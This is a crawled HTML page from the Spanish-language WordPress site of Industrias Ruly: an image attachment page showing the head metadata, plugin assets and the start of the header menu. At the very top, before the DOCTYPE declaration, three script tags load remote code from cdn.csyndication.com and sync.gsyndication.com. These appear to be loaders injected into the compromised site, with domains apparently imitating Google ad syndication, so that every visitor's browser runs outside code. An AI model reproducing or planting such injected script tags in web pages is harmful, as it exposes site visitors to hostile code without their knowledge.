

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriasruly.com.ar/img_gallery03/
body_size: 57002
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		<title>img_gallery03 | Industrias Ruly</title>

	
			
				
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.industriasruly.com.ar/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png">
	<link rel="apple-touch-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

		<!-- All in One SEO 4.5.2.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.industriasruly.com.ar/img_gallery03/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.2.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Industrias Ruly |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="img_gallery03 | Industrias Ruly" />
		<meta property="og:url" content="https://www.industriasruly.com.ar/img_gallery03/" />
		<meta property="article:published_time" content="2015-02-26T13:17:57+00:00" />
		<meta property="article:modified_time" content="2015-02-26T13:17:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="img_gallery03 | Industrias Ruly" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.industriasruly.com.ar\/img_gallery03\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.industriasruly.com.ar\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.industriasruly.com.ar\/","nextItem":"https:\/\/www.industriasruly.com.ar\/img_gallery03\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.industriasruly.com.ar\/img_gallery03\/#listItem","position":2,"name":"img_gallery03","previousItem":"https:\/\/www.industriasruly.com.ar\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/www.industriasruly.com.ar\/img_gallery03\/#itempage","url":"https:\/\/www.industriasruly.com.ar\/img_gallery03\/","name":"img_gallery03 | Industrias Ruly","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.industriasruly.com.ar\/#website"},"breadcrumb":{"@id":"https:\/\/www.industriasruly.com.ar\/img_gallery03\/#breadcrumblist"},"author":{"@id":"https:\/\/www.industriasruly.com.ar\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.industriasruly.com.ar\/author\/admin\/#author"},"datePublished":"2015-02-26T13:17:57+00:00","dateModified":"2015-02-26T13:17:57+00:00"},{"@type":"Organization","@id":"https:\/\/www.industriasruly.com.ar\/#organization","name":"Industrias Ruly","url":"https:\/\/www.industriasruly.com.ar\/"},{"@type":"Person","@id":"https:\/\/www.industriasruly.com.ar\/author\/admin\/#author","url":"https:\/\/www.industriasruly.com.ar\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.industriasruly.com.ar\/img_gallery03\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c36ed6162a931c7141edca091ac25e09033c8e660f399a0fec0b9a1b238a0794?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/www.industriasruly.com.ar\/#website","url":"https:\/\/www.industriasruly.com.ar\/","name":"Industrias Ruly","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.industriasruly.com.ar\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"bc2d1d4e54","_rest_nonce":"9d8f12a69b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.industriasruly.com.ar\/wp-json\/","data__cookies_type":"native","data__ajax_type":"admin_ajax","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"bc2d1d4e54","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/www.industriasruly.com.ar\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/63264f81ab47fe254e26ab2a1c44de44.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":false,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":355974549,"emailEncoderPassKey":"6b7e529e11eca11e4d09f48f0aab4ac7"}
            </script>
        <link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Feed" href="https://www.industriasruly.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Feed de los comentarios" href="https://www.industriasruly.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Comentario img_gallery03 del feed" href="https://www.industriasruly.com.ar/feed/?attachment_id=50365" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.industriasruly.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriasruly.com.ar%2Fimg_gallery03%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.industriasruly.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriasruly.com.ar%2Fimg_gallery03%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.industriasruly.com.ar/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-weather-css' href='https://www.industriasruly.com.ar/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.9' type='text/css' media='all' />
<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px; line-height: 14px; }
/*# sourceURL=awesome-weather-inline-css */
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://www.industriasruly.com.ar/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.23' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='qts_front_styles-css' href='https://www.industriasruly.com.ar/wp-content/plugins/qtranslate-slug/assets/css/qts-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_blog-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/blog.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/woocommerce_responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic.css?ver=1530617627' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_ion_icons-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic_responsive.css?ver=1530617628' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/custom_css.css?ver=1530617628' type='text/css' media='all' />
<link rel='stylesheet' id='qode_mac_stylesheet-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/mac_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
//# sourceURL=layerslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://www.industriasruly.com.ar/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.23" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.industriasruly.com.ar/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.industriasruly.com.ar/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.industriasruly.com.ar/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12" id="vc_woocommerce-add-to-cart-js-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="https://www.industriasruly.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.industriasruly.com.ar/wp-json/wp/v2/media/50365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.industriasruly.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.4.0" />
<link rel='shortlink' href='https://www.industriasruly.com.ar/?p=50365' />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<link hreflang="x-default" href="https://www.industriasruly.com.ar/img_gallery03/" rel="alternate" />
<link hreflang="es" href="https://www.industriasruly.com.ar/img_gallery03/" rel="alternate" />
<link hreflang="en" href="https://www.industriasruly.com.ar/en/img_gallery03/" rel="alternate" />
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/themes/cabin/css/ie9_stylesheet.css" media="screen"><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			h2 {
   
    font-size: 14px;
   
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-50365 attachmentid-50365 attachment-jpeg wp-theme-cabin wp-child-theme-cabin-child theme-cabin woocommerce-no-js  select-child-theme-ver-1.0.0 select-theme-ver-1.8 smooth_scroll wpb-js-composer js-comp-ver-4.12 vc_responsive es">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="lines"><div class="line1"></div><div class="line2"></div><div class="line3"></div><div class="line4"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->


		<header class="page_header scrolled_not_transparent  fixed">
					<div class="header_inner clearfix">

		<!--insert start-->
												
				<form role="search" action="https://www.industriasruly.com.ar/" class="qode_search_form_3" method="get">
												<div class="container">
							<div class="container_inner clearfix">
																					<div class="form_holder_outer">
									<div class="form_holder">
										
										<input type="text" placeholder="Que est&aacute;s buscando?" name="s" class="qode_search_field" autocomplete="off" />

										<div class="qode_search_close">
											<a href="#">
												<span aria-hidden="true" class="qode_icon_font_elegant icon_close " ></span>											</a>
										</div>
									</div>
								</div>
																				</div>
						</div>
										</form>
														<!--insert end-->
			<div class="header_top_bottom_holder">
								<div class="header_bottom clearfix "  >
										<div class="container">
						<div class="container_inner clearfix" >
																											<div class="header_inner_left">
																									<div class="mobile_menu_button">
										<span>
											<span aria-hidden="true" class="qode_icon_font_elegant icon_menu " ></span>										</span>
									</div>
																
								
								
																	<div class="logo_wrapper" >
																				<div class="q_logo"><a  href="https://www.industriasruly.com.ar/"><img class="normal" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/11/LOGO_-_RULY-2.png" alt="Logo"/><img class="light" src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/LOGO_-_RULY.png" alt="Logo"/><img class="dark" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/img/logo_black.png" alt="Logo"/><img class="sticky" src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/LOGO_-_RULY.png" alt="Logo"/><img class="mobile" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/11/LOGO_-_RULY-2.png" alt="Logo"/></a></div>
																			</div>
																
								
																							</div>
																																							<div class="header_inner_right">
										<div class="side_menu_button_wrapper right">
																							<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="/es"><img src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/ar.png"/></a> | <a href="/en"><img src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/us.png"/></a></div>
		</div></div>
																																	<div class="side_menu_button">
		<!-- insert start-->
											
												<a class="search_covers_header normal" href="javascript:void(0)">
													<span aria-hidden="true" class="qode_icon_font_elegant icon_search " ></span>												</a>

													<!--insert end-->
																																			</div>
										</div>
									</div>
																								<nav class="main_menu drop_down   right">
									<ul id="menu-top_menu" class=""><li id="nav-menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.industriasruly.com.ar/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span><span class="plus"></span></a></li>
